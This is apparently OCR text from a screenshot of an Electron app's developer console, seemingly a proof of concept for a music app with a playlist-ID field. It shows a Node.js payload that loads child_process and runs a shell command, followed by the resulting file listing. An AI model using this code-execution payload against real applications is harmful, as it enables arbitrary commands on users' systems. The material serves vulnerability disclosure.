 输入歌单id
Elements Console Sources 1
top Filter Default levels
For more information and help, consult
https://electronjs.org/docs/tutorial/security.
This warning will not show up
once the app is packaged.
global.process.mainModule.constructor._load('child_process
').execSync('ls').toString()
"LICENSE.md
README.md
node_modules
package-lock-123.json
package-lock.json
package.json
src
"